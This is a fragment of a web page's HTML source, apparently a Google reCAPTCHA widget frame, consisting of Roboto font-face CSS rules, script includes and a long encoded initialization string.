  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="90Gu-LfpTBGxKxjYVv8BaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="90Gu-LfpTBGxKxjYVv8BaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="90Gu-LfpTBGxKxjYVv8BaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4lcaFbCtDHCgcO4wqDDlx8fcR9gwoRJDsKNw7RbQsOgwqlGwr5JX8OQMRVMwq7DnsKEIMOOw5RXaRbCvx7Chy3Cgm8NagHCtX7DosOacVY5w6V4wpvCvFVtSQQ7VsKOFTfCgMO2WMOAwpFnYMO8w4ojw4fDksOVw68Jw5INw4MnRcKEw6M/[base64]/[base64]/w6F9wqlbw4DDhcKYRsKKwp/[base64]/CjcOSYTfCnAkbwrfCnGEbwpJUw7XDicKAw6IIP8O2wpHDpHbDrm7DosK2MktAU8Opw5LDkMKiCWVvw6bCk8Kdwr5cL8Oww5TDl0hcw5DDiRc6wo/Dlyo2wot9A8K2wookw5lldMOLe2jClCtdd8K/wpTCkcOAw43CrsO1w6VEZi/CjMO3wo3CgztxesOGw6Zsd8OZw5ZATsOHw5LDlTB8w41TwprCiS92YcOWwr3Di8OCM8KZwrrDlMK6fsOLwqrChyFzSXEMXDjCu8O7w4pPLMO0Kg1Kw6LDi07Dox7Dsl8ZZ8Kpw4cDUMKOwo8tw6PDm8OzKWzDq8KYZ2vCh2/Cj8OPLsOqw5LChVYXwpbCj8O4w4fDgsK4woLCvkEzEcOUPFhKw4rCqMK3wprDh8OWworDjMKjwoUjw6RsVcK8w4LCiAMFZHI4w4EaW8KGwpDCvcKFw6p/wp/CpcOQYcODwojCs8OQcULDmsKIwoI8w444w61aZH40woNzM1cCOMKxUEnDsFQDB2AFw6vDhMKYWMONYcO7w5wuw4lgw4HCl8Kfwr3CnMKmESLDiknDvQ9EUQPCuMOiwp4RZDV4w7fCgnVxwqfCvcKfKMO6wo44w5ROwox7wr1swrHDgGPCrVXDoD/[base64]/CnRzCtcOLwoPCkMOdwpcIwrsYOTUMZn5Aw5rDjxzCoivCgmDCscK7ChZUDX9Bwr0twpNfacKEw71QRCTCs8K6wpfCmsOCWcOtX8Kyw5nCi8KWwrDDpQrCvsO8w7rDr8K2IEYUw5TDt8Ogwr7Dm25Qw4HDq8Ktw6jCkA8lw4snCMKxeQfCpMKWw7EFYMOJPV/[base64]/DncKMQSTCrzrDp3DDiMKpwolEwr3CjDMuwo0MwrxwEMOfwqLCjDbCpMKDG8KXaTRELMONRi3ChMKTCH84dMKHAMKGwpBkwrfCl0l5Q8OKw7QHRhvDsMK4w7/Dm8K4w6d5w6DCgxwARMKww7BYfT/[base64]/CusOiRMOWwoAhw49ew4JiblPCrWtQKEdwcXHCnQPDgcO8wosNwr/CpcKQasKZw5oHw7DDm3XDnivDtgRKXW5sDcOWJ0xXwo7CiX5DHsOzwrxSb0jDl39nw7U+w4FBFg7DhhQHw5rDg8K4wp1wEcKLw6InfDvDhAd3IHkHw77DscKgRnBvwo/DssKtw4bCh8OWMMOWw63Dj8OQwo51w4rCvcOYw78YwrjCtMOXw4XDlj99w4/CsUrDj8OKAxvDrV3DiE/[base64]/T8KdwpHCrMKXX8KMbSZ7w5TCtMOBfxRQGSzDu8KTw4rDnT/DoTHDrsKtGA7CjMOFw5TCh1EcZ8Ojw7Mob25OTsKhwpTClgrDlypOwpFoZ8KEbydNwqTDjMOgSHpiWArDqMK2TXjCkCrCicKibsOGdVg/wox6aMKAwo3CmTl8P8OUEsKDG3rCt8Ocwq5Xw4LDkFnDp8KFwrMpcyAEwpPDs8K6wrxPw5ZoI8OPSDp0wqXDuMKeIx3DhgnCtxpddsKQw5B8NcOKZlBPw7LDqQZTasK7YcOIwqDChMOHHcKrwpzDn0bCvcKbF28aei47TF7DvRbDgcK/NMKYL8OcSDzDkWEZYgwwNcObw6kuw73DqhQDJHZ/CMO7wroeWW9aXzRTw5RXwo4MLHoFUsKrw4UMwqwzW3BhCVQDJxvCs8KKa38UwpLCi8KvMMKZF2LDmEPCizIYVSDDp8KZUMK9SMOFwr3Dv2vDpj0lw5HDlzvCn8K+w7AKecKCwqwRwqc5w6LDi8Ohw7fCkMOdF8ODbgNUGMOSKVQDOsOkw67Cj2/DicO/wq/DjcOYCADDqzUIZMK8Ey/CvMONBsOneHrCtMOmU8OjLcKnwpfCvx1Yw71owoDDtsOQw4hWY1jCgcOCw7ZsSB1MwoA2IMK1EVfDgcKjSQFRw4fCmQ8KcMOdJzXDtcO4wpbDiy/DqVvDssOcw7DCu0IadsKyOkbCqHLCmsKAw4ZtwrvDjMOJwrQvOGjDmCowwrMHM8OXVCp3CMKJw7h2W8OQw6LDtMOKLnbChMKNw7nCvwbDs8KSw67Ds8KWw5xpw6haFR8Ww6/CpBZ2X8K/w6HCjMKce8O/[base64]/DsDtww5zCnMKiwrAOw73CoTjCjsOFwpXCmsKbw7cRH2TCj2BoKsO/X8KzfsKHPsOrSMOQw5BZF1HDtsK1UcOlXCU3D8K6w44uw4nCucKdwpI4w6zDk8Orw4fDlkp0fDhIQRdLGG/DmsOQw5vClsODaip/XzLCpsKjDnF4w4tOXkJCw6EnSDpJIMKBw6rCgQEoKMONaMOfTcK/w55Bw7TDuBRgw6bDkcO4Z8KTBMK7IMK8wqMNXhvCpGbCgcKcVcOVOFjDqkwpMzh7wo42w4/Dl8Kiw4ZiVcOPwrBLw5PChxFYwojDuQnDosOdAV8bwqljLW1Kw7PCrUDDkMKBLMKOUyoxS8OzwrjDmSrCu8KHRsKlwrPCuV7DggwsIMKKD3TChcKMwpgKw6jDgGrDjk1Uw6R5fADDl8KYRMObw6HDhCd+Rzd0b8KhfMOkLEHDrsKcAcK1w6J5dcK/[base64]/CnmnCtH4YwrpnU8K3DsKIBWDDosK9woYMwpFiehTCokXCpcKSOBZrLyMkK1jChcKvwpY7w7rCisKXwowCLgsIO2s4fMOLDcOtw6VVUcKEwqM0w7lTw7vDpQ/DozLCpsOkRDMYw6LDsgtaw5rCg8Kbw7A9w4dnOsKWwoQSDsKmw4Ibw6nDiMORXsKfw4rDkMOrT8KdAMKAWsOoMgrDqjnDgX5hwqHCvnd2CHjCvcOkB8OBw6Y0wrg9XMOBwqHCqsKgQT/DunRFwqnCrjzCmGowwqxJw7nCjXR+QAQew7nDs0tTwrLDtcKkw4AiwpwEworCv8KmdiYRLgbDmVNOVsOhCsOXQXDCssOTbFolw53Ds8O3w53DhWHDvcKlbEI0wqUJwp/CvmTDgsOhw6XCjMKWwpTDhMK/[base64]/CsjbDiwfDulR/NMK3WCfDjllNbcO7EMOQHMK3w7jDoMK3cWZew7vDk8KXw70tAzRXBzLDlix4wqPCm8OFGSHCjj8dSjHCpA7CncKhP10/[base64]/XBtYwo4ywophw48pw5LCrnvCoA3DuQlRwpvDjVQFwp52cksDw7/CjRDDtcKbAzsOIRXDiXHCmsO3aFjCpsKiw5ITPTsdwphBW8K0PMO+wo5aw4ZyUsKuRcKAwpJCwpnDvEjCo8KkwoR3fcKPw40NQm/ClWIcI8ORUsKeKsOwX8KtQ3HDrnfDiQ/ClT7DtGvChcK3w4BDwqIKwo7CrMKvw5zCp09Ow6EWJ8K3wozDk8K0wovCoDc4acKLR8K0w6A8firDqcO9wqUgP8K5VMOVFErDr8Kbw69qNGVPBR3DmS3DusKIZgXDt0hOwpHCuTjDrA/Dj8OmJ2TDnUvCpcOqVRo3woM7w4E2O8KXSAUJw6fCl3zDg8OZDWfDg1zChi4Fwr/DixHDlMOOw4HComVZTsKFCsKywrU4F8K6w7lMecKLwqfCtV5mfihgW1fCpU9VwoIwOlQUa0Qhw4sNw6jDsiFXesOGLhnCkn/CsGXCtMKpY8OvwrlEQyZZwqEvdg4iDMOkCF4jwrbCtiVrwrIwesKNdXAMC8OowqbDl8OIwq/CncOILMOew41aacOHwozDmsKpwqnChmcIaALCqmU7woTCj0HDhys1wrYCNsOHwp3DgcOaw6/[base64]/Ct8OMNGHCkMKKwoTCulHDh0jDosO/dwElXsK3w4BGw4zDqk7Dn8OOLcKNUAPDiEDDq8KABsOpJ2cOw5YdX8OtwrYrDcO3IBI9wqPCtcOjwrxRwooCdGzDjk4iwqjDpsK4wq/[base64]/DscO9AsKUwqlww4nCu8O2w6vDijQuJmvDmTMzw7fCksKOdMK1wqDCtAnCncKmwozDksKPC2/[base64]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[base64]/CgsOsw6cnwqJKwq4Ww6dDw6bCk1dJwpgFNDYhwrvCtMKQw7nCkcKxw4DDrMKKw4E5HWs+C8Klw6ITSGNnBiZ5B1zDsMKCwoUdBsKbw6ErZcK4CFPCjzTCqsKww7/DlwUaw4fCn1BYFsK5w7rDjHkJS8OEZl3Dv8KKw7/Di8KjL8OLUcOEwpvCsTjDmSFFCCPCt8KmTcKtw6rChFzDg8Okw5NOw43DqG7DuW3Dp8O3V8KHwpYwRMOjwo3Dl8OHw5QCwqDCuFHDqTMrS2AWK0NAZcOLeyDCvjjDrsKTwq7DgcOiwrgdwqrCu1Fhwqhcw6PDp8OEaggyHcKtYcOGc8OQwr/[base64]/CisO8UcKxw7xQw5h+w7c/wp7DmsOcw4YOw4DDl3nDnEx4w6jCv3nDqiU+UzXCmnvDrsKOw7PCsHbCgMK0w6rCpEbDlsO8eMOPw7HCmcOsYg9Bwo/DtsOTVUfDgiNLw7nDvzwrwpMLN13Drh14w50RDCPDojDCu2XCrVAwJxtDRcK6w7EEX8KNVxzCusOQwpvDgMKoYsOMSMOawonDhz/[base64]/CvQzCmMOYworDhA/CsXHCtsOUw7p+w7RHwqNiw6/CusKsw7TDpixnw5hlTEvDmsKTwqxjdkQnXzhvbHDCp8KodTIPHT1Oe8KAPsO5JcKOXUvCgcOYMzDDqMKOGMKzw4bCvjpyChsywqg7W8Ofwo/Ciz9GKMK+egDDjMOEw6d5w60mAsO1JD7DnBbCpw4sw58lw7TCocK8w7vCmVoxCltWcMKTAcO9C8Oyw6DDvQ1PwqfCmsOfLDIhUcO6X8OgwrbDrsO4djfCtMKDw4YcwoA3SQzDs8KOM0XDu0R2w6zCvMKyS8KbwpjCsms+w6bCksKTW8O9ccONwpYpd2/[base64]/CtBIxw5bDhjLCl1XCkEYowqZGS8KSw7UJwqZ3w5ESJ8Khw7DCusKRw6dBSnDDm8OdJCEkLMKCE8OMORnDpMOTDMKUFAQ1ecKoa0/[base64]/CmWzCpFlcwow5ZlLDiwVew5oPVynDmmLDhMKAbCvCo0nDlkjCmsObM15TI1AHw7d5wpIbw6xlUQkAw77ChsKawqDDq2EVwpIGwr/DpsOhw7Qow5XDt8O7X39cwrppemtvwoPDjil9XMOsw7fCpmhVMxLClXAyw6zCtkU4w4TCo8OLJnF/e03DvHnCmE8RaS0FwoM6wph+MsOaw4/Cl8KdH34owr57bTzCrMOCwrESwqFVwoXChXbCgcK0ETvCqjlrd8OpYgLDnTIce8Krw6RrLCJDU8OwwqRme8KFHcONEXtQLlXCpcK/QcOia3vCgcOzMxHClSnCkzhZw67DsUErZ8Ohwo/DhV4AJhUfw6vDi8OWYRAaF8O/PMKPwpnCjlvDvsO/NcOpw4Vzw4rCtsK6w43Cu0LCg3zDgcOdwoDCgUPCokzChsKyw4YYw4hDwqlQezgqw7vDucKPw5A4wpbDt8KNesOJwpRQGsOew6VUJGLCmSBMw5VvwowQw6o+wr3CnMObGBnCpUvDrjbCux3DmMKbwpfCsMORRsO1IcOAYwxgw4dow7rChmDDnMOcUMOLw6QUw6/[base64]/YMKMVF5ZwpDDrnZ1DSTCm3RKbMKmBxxfwp/CqsKIH27CksKFOMKGw6fCscOsLMOhwo8GwpPCscKbCsOLw5jCvMKeW8KzD0/CkRvCuxIxfcKRw5TDj8ODw6d7w7IfJcKSw7lrFB7DgQxqbsORRcK1Swoew4ZIR8KoesKAwo7CtcK6w4hrLB/CrcOywprCrjzDjArDrcONOM